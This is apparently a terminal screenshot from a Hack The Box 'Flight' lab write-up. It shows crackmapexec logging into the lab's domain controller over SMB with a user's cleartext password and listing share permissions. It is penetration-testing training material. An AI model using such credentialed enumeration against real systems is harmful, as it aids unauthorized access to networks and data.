 (ryan㉿kali)-[~/HTB/Flight]
$ crackmapexec smb flight.htb -u S.Moon -p 'S@Ss!K@*t13' --shares
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:T
rue) (SMBv1:False)
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB flight.htb 445 G0 [+] Enumerated shares
SMB flight.htb 445 G0 Share Permissions Remark
SMB flight.htb 445 G0 ----- ----------- ------
SMB flight.htb 445 G0 ADMIN$ Remote Admin
SMB flight.htb 445 G0 C$ Default share
SMB flight.htb 445 G0 IPC$ READ Remote IPC
SMB flight.htb 445 G0 NETLOGON READ Logon server share
SMB flight.htb 445 G0 Shared READ,WRITE
SMB flight.htb 445 G0 SYSVOL READ Logon server share
SMB flight.htb 445 G0 Users READ
SMB flight.htb 445 G0 Web READ